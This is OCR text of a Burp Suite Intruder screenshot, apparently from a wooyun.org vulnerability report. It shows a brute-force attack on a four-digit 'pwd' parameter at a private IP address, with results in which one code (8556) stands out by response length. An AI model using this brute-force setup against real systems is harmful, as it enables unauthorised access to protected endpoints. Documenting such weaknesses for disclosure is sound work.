 Burp Suite Professional v1.6.12 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Sniper
GET /code?pwd=§1234§ HTTP/1.1
X-Requested-With: XMLHttpRequest
Accept: */*
Referer: http://172.16.8.23:6789/
Accept-Language: en-US,en;q=0.8,zh-Hans-CN;q=0.5,zh-Hans;q=0.3
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko LBBROWSER
Host: 172.16.8.23:6789
DNT: 1
Proxy-Connection: Keep-Alive
Cookie: bdshare_firstime=1446687374915
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 405
Intruder attack 1
ttack Save Columns
Results Target Positions Payloads Options
lter: Showing all items ?
equest Payload Status Error Timeout Length Comment
557 8556 200 119
0001 200
0000 200 120
0002 200 120
0004 200 120
0005 200 120
0003 200 120
0006 200 120
0007 200 120
0009 200 120
ished
www.wooyun.org